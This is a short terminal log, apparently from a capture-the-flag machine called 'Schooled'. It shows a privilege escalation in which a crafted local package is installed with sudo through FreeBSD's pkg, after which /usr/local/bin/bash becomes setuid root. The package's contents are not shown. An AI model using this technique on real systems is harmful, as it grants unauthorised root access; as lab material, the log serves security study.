 jamie@Schooled:/tmp/repo $ sudo pkg install -y --no-repo-update ./x-1.0.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):

New packages to be INSTALLED:
        x: 1.0

Number of packages to be installed: 1
[1/1] Installing x-1.0...
Extracting x-1.0: 100%
jamie@Schooled:/tmp/repo $ ls -l /bin/bash
lrwxr-xr-x  1 root  wheel  19 Apr  1  2021 /bin/bash -> /usr/local/bin/bash
jamie@Schooled:/tmp/repo $ sudo pkg install -y --no-repo-update ./x-1.0.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):

New packages to be INSTALLED:
        x: 1.0

Number of packages to be installed: 1
[1/1] Installing x-1.0...
Extracting x-1.0: 100%
jamie@Schooled:/tmp/repo $ ls -l /usr/local/bin/bash
-rwsr-xr-x  1 root  wheel  941288 Feb 20  2021 /usr/local/bin/bash
jamie@Schooled:/tmp/repo $